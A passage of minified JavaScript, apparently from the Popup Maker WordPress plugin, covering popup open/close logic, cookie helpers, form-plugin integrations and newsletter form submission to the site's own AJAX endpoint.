e&&"function"==typeof o&&r("filters",e,o,t=parseInt(t||10,10),n),i},removeAction:function(e,o){return"string"==typeof e&&n("actions",e,o),i},doAction:function(){var e=t.call(arguments),o=e.shift();return"string"==typeof o&&s("actions",o,e),i},addAction:function(e,o,t,n){return"string"==typeof e&&"function"==typeof o&&r("actions",e,o,t=parseInt(t||10,10),n),i}},a={actions:{},filters:{}};function n(e,o,t,n){var i,r,s;if(a[e][o])if(t)if(i=a[e][o],n)for(s=i.length;s--;)(r=i[s]).callback===t&&r.context===n&&i.splice(s,1);else for(s=i.length;s--;)i[s].callback===t&&i.splice(s,1);else a[e][o]=[]}function r(e,o,t,n,i){var t={callback:t,priority:n,context:i},n,n=(n=a[e][o])?(n.push(t),(e=>{for(var o,t,n,i=1,r=e.length;i<r;i++){for(o=e[i],t=i;(n=e[t-1])&&n.priority>o.priority;)e[t]=e[t-1],--t;e[t]=o}return e})(n)):[t];a[e][o]=n}function s(e,o,t){var n,i,r=a[e][o];if(!r)return"filters"===e&&t[0];if(i=r.length,"filters"===e)for(n=0;n<i;n++)t[0]=r[n].callback.apply(r[n].context,t);else for(n=0;n<i;n++)r[n].callback.apply(r[n].context,t);return"filters"!==e||t[0]}return i},e.pum=e.PUM},5530:()=>{{let t="calderaforms",n;var e=(e,o)=>n=o.$form;(0,window.jQuery)(document).on("cf.ajax.request",e).on("cf.submission",function(e,o){if("complete"===o.data.status||"success"===o.data.status){let[e,o=null]=n.attr("id").split("_");window.PUM.integrations.formSubmission(n,{formProvider:t,formId:e,formInstanceId:o,extras:{state:window.cfstate.hasOwnProperty(e)?window.cfstate[e]:null}})}})}},5980:()=>{var e,o;e=jQuery,o=document,e(o).on("pumInit",".pum",function(){e(this).popmake("getContainer").trigger("popmakeInit")}).on("pumBeforeOpen",".pum",function(){e(this).popmake("getContainer").addClass("active").trigger("popmakeBeforeOpen")}).on("pumAfterOpen",".pum",function(){e(this).popmake("getContainer").trigger("popmakeAfterOpen")}).on("pumBeforeClose",".pum",function(){e(this).popmake("getContainer").trigger("popmakeBeforeClose")}).on("pumAfterClose",".pum",function(){e(this).popmake("getContainer").removeClass("active").trigger("popmakeAfterClose")}).on("pumSetupClose",".pum",function(){e(this).popmake("getContainer").trigger("popmakeSetupClose")}).on("pumOpenPrevented",".pum",function(){e(this).popmake("getContainer").removeClass("preventOpen").removeClass("active")}).on("pumClosePrevented",".pum",function(){e(this).popmake("getContainer").removeClass("preventClose")}).on("pumBeforeReposition",".pum",function(){e(this).popmake("getContainer").trigger("popmakeBeforeReposition")})},6068:()=>{var o;o=jQuery,document,o.fn.popmake.callbacks={reposition_using:function(e){o(this).css(e)}}},7460:()=>{{var p=jQuery;document;var e,u=function(){return e=void 0===e?"undefined"!=typeof MobileDetect?new MobileDetect(window.navigator.userAgent):{phone:function(){return!1},tablet:function(){return!1}}:e};p.extend(p.fn.popmake.methods,{checkConditions:function(){var e,o,t,n,i,r=PUM.getPopup(this),s=r.popmake("getSettings"),a=!0;if(s.disable_on_mobile&&u().phone())return!1;if(s.disable_on_tablet&&u().tablet())return!1;if(s.conditions.length)for(o=0;s.conditions.length>o;o++){for(n=s.conditions[o],e=!1,t=0;n.length>t;t++)if("boolean"!=typeof n[t]){if((!(i=p.extend({},{not_operand:!1},n[t])).not_operand&&r.popmake("checkCondition",i)||i.not_operand&&!r.popmake("checkCondition",i))&&(e=!0),p(this).trigger("pumCheckingCondition",[e,i]),e)break}else if(n[t]){e=!0;break}e||(a=!1)}return a},checkCondition:function(e){var o=e.target||null,t=e.settings||e,n;return o?(n=i(o))?n.apply(this,[t,e]):p.fn.popmake.conditions[o]?p.fn.popmake.conditions[o].apply(this,[e]):window.console?(console.warn("Condition "+o+" does not exist."),!0):void 0:(console.warn("Condition type not set."),!1)}});let o={},i=e=>{var e;return null!=(e=(o=Object.keys(o).length?o:window.PUM.hooks.applyFilters("popupMaker.conditionCallbacks",{}))[e])&&e};p.fn.popmake=p.fn.popmake||{},p.fn.popmake.conditions=p.fn.popmake.conditions||{}}},7952:()=>{{let i="contactform7",r=window.jQuery;r(document).on("wpcf7mailsent",function(e,o){var t=e.detail.contactFormId,n=r(e.target),e=(e.detail.id||e.detail.unitTag).split("-").pop().replace("o",""),t=(window.PUM.integrations.formSubmission(n,{formProvider:i,formId:t,formInstanceId:e,extras:{details:o}}),n.find("input.wpcf7-pum")),e=!!t.length&&JSON.parse(t.val());"object"==typeof e&&void 0!==e.closedelay&&3<=e.closedelay.toString().length&&(e.closedelay=e.closedelay/1e3),window.PUM.forms.success(n,e)})}},9156:()=>{function c(e,o,t){var n,i=new Date;if("undefined"!=typeof document){if(1<arguments.length){switch(typeof(t=d.extend({path:pum_vars.home_url},c.defaults,t)).expires){case"number":i.setMilliseconds(i.getMilliseconds()+864e5*t.expires),t.expires=i;break;case"string":i.setTime(1e3*d.fn.popmake.utilities.strtotime("+"+t.expires)),t.expires=i}try{n=JSON.stringify(o),/^[\{\[]/.test(n)&&(o=n)}catch(e){}return o=m.write?m.write(o,e):encodeURIComponent(String(o)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape),document.cookie=[e,"=",o,t.expires?"; expires="+t.expires.toUTCString():"",t.path?"; path="+t.path:"",t.domain?"; domain="+t.domain:"",t.secure?"; secure":""].join("")}e||(n={});for(var r=document.cookie?document.cookie.split("; "):[],s=/(%[0-9A-Z]{2})+/g,a=0;a<r.length;a++){var p=r[a].split("="),u;'"'===(u=p.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var l=p[0].replace(s,decodeURIComponent),u=m.read?m.read(u,l):m(u,l)||u.replace(s,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(e){}if(e===l){n=u;break}e||(n[l]=u)}catch(e){}}return n}}var d,m;(d=jQuery).extend(d.fn.popmake,{cookie:(void 0===m&&(m=function(){}),(c.set=c).get=function(e){return c.call(c,e)},c.getJSON=function(){return c.apply({json:!0},[].slice.call(arguments))},c.defaults={domain:pum_vars.cookie_domain||""},c.remove=function(e,o){c(e,"",d.extend({},o,{expires:-1,path:""})),c(e,"",d.extend({},o,{expires:-1}))},c.process=function(e,o,t,n){return c.apply(c,3<arguments.length&&"object"!=typeof t&&void 0!==o?[e,o,{expires:t,path:n}]:[].slice.call(arguments,[0,2]))},c.withConverter=d.fn.popmake.cookie,c)}),window.pm_cookie=d.pm_cookie=d.fn.popmake.cookie.process,window.pm_cookie_json=d.pm_cookie_json=d.fn.popmake.cookie.getJSON,window.pm_remove_cookie=d.pm_remove_cookie=d.fn.popmake.cookie.remove},9381:()=>{function n(e){return e}var i;i=window.jQuery,window.PUM=window.PUM||{},window.PUM.integrations=window.PUM.integrations||{},i.extend(window.PUM.integrations,{init:function(){var e;void 0!==pum_vars.form_submission&&((e=pum_vars.form_submission).ajax=!1,e.popup=0<e.popupId?PUM.getPopup(e.popupId):null,PUM.integrations.formSubmission(null,e))},formSubmission:function(e,o){var t=PUM.getPopup(e);(o=i.extend({popup:t,formProvider:null,formId:null,formInstanceId:null,formKey:null,ajax:!0,tracked:!1},o)).formKey=o.formKey||[o.formProvider,o.formId,o.formInstanceId].filter(n).join("_"),o.popup&&o.popup.length&&(o.popupId=PUM.getSetting(t,"id"),t.trigger("pumConversion")),window.PUM.hooks.doAction("pum.integration.form.success",e,o)},checkFormKeyMatches:function(e,o,t){var n=-1!==["any"===e,"pumsubform"===e&&"pumsubform"===t.formProvider,e===t.formProvider+"_any",!(o=""===o&&o)&&new RegExp("^"+e+"(_[d]*)?").test(t.formKey),!!o&&e+"_"+o===t.formKey].indexOf(!0);return window.PUM.hooks.applyFilters("pum.integration.checkFormKeyMatches",n,{formIdentifier:e,formInstanceId:o,submittedFormArgs:t})}})},9472:()=>{{let r="mc4wp",s=window.jQuery;s(()=>{"undefined"!=typeof mc4wp&&mc4wp.forms.on("success",function(e,o){var t=s(e.element),n=e.id,i=s(".mc4wp-form-"+e.id).index(t)+1;window.PUM.integrations.formSubmission(t,{formProvider:r,formId:n,formInstanceId:i,extras:{form:e,data:o}})})})}},9497:()=>{{let r="formidableforms",s=window.jQuery;s(document).on("frmFormComplete",function(e,o,t){var o=s(o),n=o.find('input[name="form_id"]').val(),i=PUM.getPopup(o.find('input[name="pum_form_popup_id"]').val());window.PUM.integrations.formSubmission(o,{popup:i,formProvider:r,formId:n,extras:{response:t}})})}},9508:()=>{function i(e,o,t){var n=o[0];1<o.length?(e[n]||(e[n]=o[1]?{}:[]),i(e[n],o.slice(1),t)):e[n=n||e.length]=t}var a,n,r,s;a=jQuery,document,n="color,date,datetime,datetime-local,email,hidden,month,number,password,range,search,tel,text,time,url,week".split(","),r="select,textarea".split(","),s=/\[([^\]]*)\]/g,Array.prototype.indexOf||(Array.prototype.indexOf=function(e){if(null==this)throw new TypeError;var o=Object(this),t=o.length>>>0;if(0!=t){var n=0;if(0<arguments.length&&((n=Number(arguments[1]))!=n?n=0:0!==n&&n!==1/0&&n!==-1/0&&(n=(0<n||-1)*Math.floor(Math.abs(n)))),!(t<=n))for(var i=0<=n?n:Math.max(t-Math.abs(n),0);i<t;i++)if(i in o&&o[i]===e)return i}return-1}),window.PUM=window.PUM||{},a.fn.popmake.utilities=window.PUM.utilities={scrollTo:function(e,o){var t=a(e)||a();t.length&&a("html, body").animate({scrollTop:t.offset().top-100},1e3,"swing",function(){var e=t.find(':input:not([type="button"]):not([type="hidden"]):not(button)').eq(0);e.hasClass("wp-editor-area")?tinyMCE.execCommand("mceFocus",!1,e.attr("id")):e.focus(),"function"==typeof o&&o()})},inArray:function(e,o){return!!~o.indexOf(e)},convert_hex:function(e,o){return e=e.replace("#",""),"rgba("+parseInt(e.substring(0,2),16)+","+parseInt(e.substring(2,4),16)+","+parseInt(e.substring(4,6),16)+","+o/100+")"},debounce:function(t,n){var i;return function(){var e=this,o=arguments;window.clearTimeout(i),i=window.setTimeout(function(){t.apply(e,o)},n)}},throttle:function(e,o){var t=!1,n=function(){t=!1};return function(){t||(e.apply(this,arguments),window.setTimeout(n,o),t=!0)}},getXPath:function(e){var t,n,i,r,t,s=[];return a.each(a(e).parents(),function(e,o){if(t=a(o),n=t.attr("id")||"",i=t.attr("class")||"",r=t.get(0).tagName.toLowerCase(),t=t.parent().children(r).index(t),"body"===r)return!1;0<i.length&&(i=(i=i.split(" "))[0]),s.push(r+(0<n.length?"#"+n:0<i.length?"."+i.split(" ").join("."):":eq("+t+")"))}),s.reverse().join(" > ")},strtotime:function(e,o){var t,n,i,r,s,a,p,u,l,c,d=!1;if(!e)return!1;if((n=(e=e.replace(/^\s+|\s+$/g,"").replace(/\s{2,}/g," ").replace(/[\t\r\n]/g,"").toLowerCase()).match(/^(\d{1,4})([\-\.\/\:])(\d{1,2})([\-\.\/\:])(\d{1,4})(?:\s(\d{1,2}):(\d{2})?:?(\d{2})?)?(?:\s([A-Z]+)?)?$/))&&n[2]===n[4])if(1901<n[1])switch(n[2]){case"-":case"/":return!(12<n[3]||31<n[5])&&new Date(n[1],parseInt(n[3],10)-1,n[5],n[6]||0,n[7]||0,n[8]||0,n[9]||0)/1e3;case".":return!1}else if(1901<n[5])switch(n[2]){case"-":case".":return!(12<n[3]||31<n[1])&&new Date(n[5],parseInt(n[3],10)-1,n[1],n[6]||0,n[7]||0,n[8]||0,n[9]||0)/1e3;case"/":return!(12<n[1]||31<n[3])&&new Date(n[5],parseInt(n[1],10)-1,n[3],n[6]||0,n[7]||0,n[8]||0,n[9]||0)/1e3}else switch(n[2]){case"-":return!(12<n[3]||31<n[5]||n[1]<70&&38<n[1])&&(r=0<=n[1]&&n[1]<=38?+n[1]+2e3:n[1],new Date(r,parseInt(n[3],10)-1,n[5],n[6]||0,n[7]||0,n[8]||0,n[9]||0)/1e3);case".":return 70<=n[5]?!(12<n[3]||31<n[1])&&new Date(n[5],parseInt(n[3],10)-1,n[1],n[6]||0,n[7]||0,n[8]||0,n[9]||0)/1e3:n[5]<60&&!n[6]&&!(23<n[1]||59<n[3])&&(i=new Date,new Date(i.getFullYear(),i.getMonth(),i.getDate(),n[1]||0,n[3]||0,n[5]||0,n[9]||0)/1e3);case"/":return!(12<n[1]||31<n[3]||n[5]<70&&38<n[5])&&(r=0<=n[5]&&n[5]<=38?+n[5]+2e3:n[5],new Date(r,parseInt(n[1],10)-1,n[3],n[6]||0,n[7]||0,n[8]||0,n[9]||0)/1e3);case":":return!(23<n[1]||59<n[3]||59<n[5])&&(i=new Date,new Date(i.getFullYear(),i.getMonth(),i.getDate(),n[1]||0,n[3]||0,n[5]||0)/1e3)}if("now"===e)return null===o||isNaN(o)?(new Date).getTime()/1e3||0:o||0;if(t=Date.parse(e),!isNaN(t))return t/1e3||0;function m(e){var e=e.split(" "),o=e[0],t=e[1].substring(0,3),n=/\d+/.test(o),i=("last"===o?-1:1)*("ago"===e[2]?-1:1),e,i,o;if(n&&(i*=parseInt(o,10)),p.hasOwnProperty(t)&&!e[1].match(/^mon(day|\.)?$/i))return s["set"+p[t]](s["get"+p[t]]()+i);if("wee"===t)return s.setDate(s.getDate()+7*i);if("next"===o||"last"===o)e=o,o=i,void 0!==(i=a[i=t])&&(0==(i=i-s.getDay())?i=7*o:0<i&&"last"===e?i-=7:i<0&&"next"===e&&(i+=7),s.setDate(s.getDate()+i));else if(!n)return;return 1}if(s=o?new Date(1e3*o):new Date,a={sun:0,mon:1,tue:2,wed:3,thu:4,fri:5,sat:6},p={yea:"FullYear",mon:"Month",day:"Date",hou:"Hours",min:"Minutes",sec:"Seconds"},!(n=e.match(new RegExp(l="([+-]?\\d+\\s(years?|months?|weeks?|days?|hours?|minutes?|min|seconds?|sec|sunday|sun\\.?|monday|mon\\.?|tuesday|tue\\.?|wednesday|wed\\.?|thursday|thu\\.?|friday|fri\\.?|saturday|sat\\.?)|(last|next)\\s(years?|months?|weeks?|days?|hours?|minutes?|min|seconds?|sec|sunday|sun\\.?|monday|mon\\.?|tuesday|tue\\.?|wednesday|wed\\.?|thursday|thu\\.?|friday|fri\\.?|saturday|sat\\.?))(\\sago)?","gi"))))return!1;for(c=0,u=n.length;c<u;c+=1)if(!m(n[c]))return!1;return s.getTime()/1e3},serializeObject:function(e){a.extend({},e);var o={},t=a.extend(!0,{include:[],exclude:[],includeByClass:""},e);return this.find(":input").each(function(){var e;!this.name||this.disabled||window.PUM.utilities.inArray(this.name,t.exclude)||t.include.length&&!window.PUM.utilities.inArray(this.name,t.include)||-1===this.className.indexOf(t.includeByClass)||(e=this.name.replace(s,"[$1").split("["))[0]&&(this.checked||window.PUM.utilities.inArray(this.type,n)||window.PUM.utilities.inArray(this.nodeName.toLowerCase(),r))&&("checkbox"===this.type&&e.push(""),i(o,e,a(this).val()))}),o}},a.fn.pumSerializeObject=window.PUM.utilities.serializeObject,a.fn.popmake.utilies=a.fn.popmake.utilities},9725:()=>{var s;s=jQuery,pum_vars&&void 0!==pum_vars.core_sub_forms_enabled&&!pum_vars.core_sub_forms_enabled||(window.PUM=window.PUM||{},window.PUM.newsletter=window.PUM.newsletter||{},s.extend(window.PUM.newsletter,{form:s.extend({},window.PUM.forms.form,{submit:function(e){var o=s(this),t=o.pumSerializeObject();e.preventDefault(),e.stopPropagation(),window.PUM.newsletter.form.beforeAjax(o),s.ajax({type:"POST",dataType:"json",url:pum_vars.ajaxurl,data:{action:"pum_sub_form",values:t}}).always(function(){window.PUM.newsletter.form.afterAjax(o)}).done(function(e){window.PUM.newsletter.form.responseHandler(o,e)}).error(function(e,o,t){console.log("Error: type of "+o+" with message of "+t)})}})}),s(document).on("submit","form.pum-sub-form",window.PUM.newsletter.form.submit).on("success","form.pum-sub-form",function(e,o){var e=s(e.target),t=e.data("settings")||{},n=e.pumSerializeObject(),i=PUM.getPopup(e),r=PUM.getSetting(i,"id"),i=s("form.pum-sub-form",i).index(e)+1;window.PUM.integrations.formSubmission(e,{formProvider:"pumsubform",formId:r,formInstanceId:i,extras:{data:o,values:n,settings:t}}),e.trigger("pumNewsletterSuccess",[o]).addClass("pum-newsletter-success"),e[0].reset(),window.PUM.hooks.doAction("pum-sub-form.success",o,e),"string"==typeof t.redirect&&""!==t.redirect&&(t.redirect=atob(t.redirect)),window.PUM.forms.success(e,t)}).on("error","form.pum-sub-form",function(e,o){var e=s(e.target);e.trigger("pumNewsletterError",[o]),window.PUM.hooks.doAction("pum-sub-form.errors",o,e)}))}},n={},u,r,s;function i(e){var o=n[e],o;return void 0!==o||(o=n[e]={exports:{}},t[e].call(o.exports,o,o.exports,i)),o.exports}i.n=e=>{var o=e&&e.__esModule?()=>e.default:()=>e;return i.d(o,{a:o}),o},i.d=(e,o)=>{for(var t in o)i.o(o,t)&&!i.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:o[t]})},i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),i.o=(e,o)=>Object.prototype.hasOwnProperty.call(e,o);{i(824),i(4907);let e=window.jQuery,a=i.n(e)(),p={validate:/^[a-z_][a-z0-9_]*(?:\[(?:\d*|[a-z0-9_]+)\])*$/i,key:/[a-z0-9_]+|(?=\[\])/gi,push:/^$/,fixed:/^\d+$/,named:/^[a-z0-9_]+$/i};function o(n,o){var t={},i={};function r(e,o,t){return e[o]=t,e}function s(e){return void 0===i[e]&&(i[e]=0),i[e]++}function e(){return t}this.addPair=function(e){var e,e;return p.validate.test(e.name)&&(e=((e,o)=>{var t,n=e.match(p.key);try{o=JSON.parse(o)}catch(e){}for(;void 0!==(t=n.pop());)p.push.test(t)?o=r([],s(e.replace(/\[\]$/,"")),o):p.fixed.test(t)?o=r([],t,o):p.named.test(t)&&(o=r({},t,o));return o})(e.name,(e=e,"checkbox"===a('[name="'+e.name+'"]',o).attr("type")&&"1"===e.value||e.value)),t=n.extend(!0,t,e)),this},this.addPairs=function(e){if(!n.isArray(e))throw new Error("formSerializer.addPairs expects an Array");for(var o=0,t=e.length;o<t;o++)this.addPair(e[o]);return this},this.serialize=e,this.serializeJSON=function(){return JSON.stringify(t)}}o.patterns=p,o.serializeObject=function(){var e,e=(this.is("form")?this:this.find(":input")).serializeArray();return new o(a,this).addPairs(e).serialize()},o.serializeJSON=function(){var e,e=(this.is("form")?this:this.find(":input")).serializeArray();return new o(a,this).addPairs(e).serializeJSON()},a.fn.pumSerializeObject=o.serializeObject,a.fn.pumSerializeJSON=o.serializeJSON,u=jQuery,r=document,window.pum_vars=window.pum_vars||{default_theme:"0",home_url:"/",version:1.7,pm_dir_url:"",ajaxurl:"",restapi:!1,analytics_api:!1,rest_nonce:null,debug_mode:!1,disable_tracking:!0,message_position:"top",core_sub_forms_enabled:!0,popups:{}},window.pum_popups=window.pum_popups||{},window.pum_vars.popups=window.pum_popups,window.PUM={get:new function(){var i={},e=function(e,o,t){"boolean"==typeof o&&(t=o,o=!1);var n=o?o.selector+" "+e:e;return s!==i[n]&&!t||(i[n]=o?o.find(e):jQuery(e)),i[n]};return e.elementCache=i,e},getPopup:function(e){var o,o,o=e;return(o=isNaN(o)||parseInt(Number(o))!==parseInt(o)||isNaN(parseInt(o,10))?"current"===e?u(".pum-overlay.pum-active:eq(0)"):"open"===e?u(".pum-overlay.pum-active"):"closed"===e?u(".pum-overlay:not(.pum-active)"):e instanceof jQuery?e:u(e):PUM.get("#pum-"+e)).hasClass("pum-overlay")?o:o.hasClass("popmake")||o.parents(".pum-overlay").length?o.parents(".pum-overlay"):u()},open:function(e,o){PUM.getPopup(e).popmake("open",o)},close:function(e,o){PUM.getPopup(e).popmake("close",o)},preventOpen:function(e){PUM.getPopup(e).addClass("preventOpen")},getSettings:function(e){return PUM.getPopup(e).popmake("getSettings")},getSetting:function(e,o,t){var o=(e=PUM.getSettings(e),o.split(".").reduce(function(e,o){return o?o.split("[").reduce(i,e):e},e)),e,n;function i(e,o,t){return o?e[o.slice(0,t?-1:o.length)]:e}return void 0!==o?o:t!==s?t:null},checkConditions:function(e){return PUM.getPopup(e).popmake("checkConditions")},getCookie:function(e){return u.pm_cookie(e)},getJSONCookie:function(e){return u.pm_cookie_json(e)},setCookie:function(e,o){PUM.getPopup(e).popmake("setCookie",jQuery.extend({name:"pum-"+PUM.getSetting(e,"id"),expires:"+30 days"},o))},setCookieRaw:function(e,o,t){u.pm_cookie(e,o,t)},clearCookie:function(e,o){u.pm_remove_cookie(e),"function"==typeof o&&o()},clearCookies:function(e,o){var t,n=PUM.getPopup(e).popmake("getSettings").cookies;if(n!==s&&n.length)for(t=0;n.length>t;t+=1)u.pm_remove_cookie(n[t].settings.name);"function"==typeof o&&o()},getClickTriggerSelector:function(e,o){var t=PUM.getPopup(e),e=PUM.getSettings(e),e=[".popmake-"+e.id,".popmake-"+decodeURIComponent(e.slug),'a[href$="#popmake-'+e.id+'"]'];return o.extra_selectors&&""!==o.extra_selectors&&e.push(o.extra_selectors),(e=pum.hooks.applyFilters("pum.trigger.click_open.selectors",e,o,t)).join(", ")},disableClickTriggers:function(e,o){if(e!==s)if(o!==s){var t=PUM.getClickTriggerSelector(e,o);u(t).removeClass("pum-trigger"),u(r).off("click.pumTrigger click.popmakeOpen",t)}else{var n=PUM.getSetting(e,"triggers",[]);if(n.length)for(var i=0;n.length>i;i++)-1!==pum.hooks.applyFilters("pum.disableClickTriggers.clickTriggerTypes",["click_open"]).indexOf(n[i].type)&&(t=PUM.getClickTriggerSelector(e,n[i].settings),u(t).removeClass("pum-trigger"),u(r).off("click.pumTrigger click.popmakeOpen",t))}},actions:{stopIframeVideosPlaying:function(){var e=PUM.getPopup(this),o=e.popmake("getContainer");e.hasClass("pum-has-videos")||(o.find("iframe").filter('[src*="youtube"],[src*="vimeo"]').each(function(){var e=u(this),o=e.attr("src"),t=o.replace("autoplay=1","1=1");e.prop("src",o=t!==o?t:o)}),o.find("video").each(function(){this.pause()}))}}},u.fn.popmake=function(e){return u.fn.popmake.methods[e]?(u(r).trigger("pumMethodCall",arguments),u.fn.popmake.methods[e].apply(this,Array.prototype.slice.call(arguments,1))):"object"!=typeof e&&e?void(window.console&&console.warn("Method "+e+" does not exist on $.fn.popmake")):u.fn.popmake.methods.init.apply(this,arguments)},u.fn.popmake.methods={init:function(){return this.each(function(){var e=PUM.getPopup(this),o=e.popmake("getSettings"),t;return o.theme_id<=0&&(o.theme_id=pum_vars.default_theme),o.disable_reposition!==s&&o.disable_reposition||u(window).on("resize",function(){(e.hasClass("pum-active")||e.find(".popmake.active").length)&&u.fn.popmake.utilities.throttle(setTimeout(function(){e.popmake("reposition")},25),500,!1)}),e.find(".pum-container").data("popmake",o),e.data("popmake",o).trigger("pumInit"),o.open_sound&&"none"!==o.open_sound&&((t="custom"!==o.open_sound?new Audio(pum_vars.pm_dir_url+"assets/sounds/"+o.open_sound):new Audio(o.custom_sound)).addEventListener("canplaythrough",function(){e.data("popAudio",t)}),t.addEventListener("error",function(){console.warn("Error occurred when trying to load Popup opening sound.")}),t.load()),this})},getOverlay:function(){return PUM.getPopup(this)},getContainer:function(){return PUM.getPopup(this).find(".pum-container")},getTitle:function(){return PUM.getPopup(this).find(".pum-title")||null},getContent:function(){return PUM.getPopup(this).find(".pum-content")||null},getClose:function(){return PUM.getPopup(this).find(".pum-content + .pum-close")||null},getSettings:function(){var e=PUM.getPopup(this);return u.extend(!0,{},u.fn.popmake.defaults,e.data("popmake")||{},"object"==typeof pum_popups&&void 0!==pum_popups[e.attr("id")]?pum_popups[e.attr("id")]:{})},state:function(e){var o=PUM.getPopup(this);if(s!==e)switch(e){case"isOpen":return o.hasClass("pum-open")||o.popmake("getContainer").hasClass("active");case"isClosed":return!o.hasClass("pum-open")&&!o.popmake("getContainer").hasClass("active")}},open:function(e){var o=PUM.getPopup(this),t=o.popmake("getContainer"),n=o.popmake("getClose"),i=o.popmake("getSettings"),r=u("html");return o.trigger("pumBeforeOpen"),PUM.hooks.applyFilters("popupMaker.popup.preventOpen",!1,o,i)||o.hasClass("preventOpen")||t.hasClass("preventOpen")?(console.log("prevented"),o.removeClass("preventOpen").removeClass("pum-active").trigger("pumOpenPrevented")):(i.stackable||o.popmake("close_all"),o.popmake("initializeState"),o.addClass("pum-active"),0<i.close_button_delay&&n.fadeOut(0),r.addClass("pum-open"),i.overlay_disabled?r.addClass("pum-open-overlay-disabled"):r.addClass("pum-open-overlay"),i.position_fixed?r.addClass("pum-open-fixed"):r.addClass("pum-open-scrollable"),o.popmake("setup_close").popmake("reposition").queue(function(){var e=o.popmake("getContainer");o.css({display:"block",opacity:0}),e.css({display:"block",opacity:0}),u(this).dequeue()}).popmake("animate",i.animation_type,function(){0<i.close_button_delay&&setTimeout(function(){n.fadeIn()},i.close_button_delay),o.trigger("pumAfterOpen"),u(window).trigger("resize"),u.fn.popmake.last_open_popup=o,e!==s&&e()}),void 0!==o.data("popAudio")&&o.data("popAudio").play().catch(function(e){console.warn("Sound was not able to play when popup opened. Reason: "+e)})),this},initializeState:function(){var e=PUM.getPopup(this),o=e.popmake("getContainer");return e.css({display:"",opacity:"",height:"",width:""}),o.css({display:"",opacity:"",height:"",width:""}),e[0].offsetHeight,o[0].offsetHeight,this},setup_close:function(){var t=PUM.getPopup(this),e=t.popmake("getClose"),n=t.popmake("getSettings");if((e=e.add(u(".popmake-close, .pum-close",t).not(e))).off("click.pum").on("click.pum",function(e){var o=u(this);o.hasClass("pum-do-default")||o.data("do-default")!==s&&o.data("do-default")||e.preventDefault(),u.fn.popmake.last_close_trigger="Close Button",t.popmake("close")}),n.close_on_esc_press||n.close_on_f4_press){let e="keyup.popmake-"+n.id;u(window).off(e).on(e,function(e){27===e.keyCode&&n.close_on_esc_press&&(u.fn.popmake.last_close_trigger="ESC Key",t.popmake("close")),115===e.keyCode&&n.close_on_f4_press&&(u.fn.popmake.last_close_trigger="F4 Key",t.popmake("close"))})}return n.close_on_overlay_click&&(t.on("pumAfterOpen",function(){u(r).on("click.popmake-"+n.id,function(e){u(e.target).closest(".pum-container").length||(u.fn.popmake.last_close_trigger="Overlay Click",t.popmake("close"))})}),t.on("pumAfterClose",function(){u(r).off("click.popmake-"+n.id)})),n.close_on_form_submission&&PUM.hooks.addAction("pum.integration.form.success",function(e,o){o.popup&&o.popup[0]===t[0]&&setTimeout(function(){u.fn.popmake.last_close_trigger="Form Submission",t.popmake("close")},n.close_on_form_submission_delay||0)}),t.trigger("pumSetupClose"),this},close:function(i){return this.each(function(){var e=PUM.getPopup(this),o=e.popmake("getContainer"),t=e.popmake("getClose"),n=e.popmake("getSettings"),t=t.add(u(".popmake-close, .pum-close",e).not(t));return e.trigger("pumBeforeClose"),e.hasClass("preventClose")||o.hasClass("preventClose")?e.removeClass("preventClose").trigger("pumClosePrevented"):o.fadeOut("fast",function(){e.is(":visible")&&e.fadeOut("fast"),u(window).off("keyup.popmake-"+n.id),e.off("click.popmake"),t.off("click.popmake"),1===u(".pum-active").length&&u("html").removeClass("pum-open").removeClass("pum-open-scrollable").removeClass("pum-open-overlay").removeClass("pum-open-overlay-disabled").removeClass("pum-open-fixed"),e.removeClass("pum-active").trigger("pumAfterClose"),i!==s&&i()}),this})},close_all:function(){return u(".pum-active").popmake("close"),this},reposition:function(e){var o=PUM.getPopup(this).trigger("pumBeforeReposition"),t=o.popmake("getContainer"),n=o.popmake("getSettings"),i=n.location,r={my:"",at:"",of:window,collision:"none",using:"function"==typeof e?e:u.fn.popmake.callbacks.reposition_using},s={overlay:null,container:null},a=null;try{a=u(u.fn.popmake.last_open_trigger)}catch(e){a=u()}return n.position_from_trigger&&a.length?(r.of=a,0<=i.indexOf("left")&&(r.my+=" right",r.at+=" left"+(0!==n.position_left?"-"+n.position_left:"")),0<=i.indexOf("right")&&(r.my+=" left",r.at+=" right"+(0!==n.position_right?"+"+n.position_right:"")),0<=i.indexOf("center")&&(r.my="center"===i?"center":r.my+" center",r.at="center"===i?"center":r.at+" center"),0<=i.indexOf("top")&&(r.my+=" bottom",r.at+=" top"+(0!==n.position_top?"-"+n.position_top:"")),0<=i.indexOf("bottom")&&(r.my+=" top",r.at+=" bottom"+(0!==n.position_bottom?"+"+n.position_bottom:""))):(0<=i.indexOf("left")&&(r.my+=" left"+(0!==n.position_left?"+"+n.position_left:""),r.at+=" left"),0<=i.indexOf("right")&&(r.my+=" right"+(0!==n.position_right?"-"+n.position_right:""),r.at+=" right"),0<=i.indexOf("center")&&(r.my="center"===i?"center":r.my+" center",r.at="center"===i?"center":r.at+" center"),0<=i.indexOf("top")&&(r.my+=" top"+(0!==n.position_top?"+"+(u("body").hasClass("admin-bar")?parseInt(n.position_top,10)+32:n.position_top):""),r.at+=" top"),0<=i.indexOf("bottom")&&(r.my+=" bottom"+(0!==n.position_bottom?"-"+n.position_bottom:""),r.at+=" 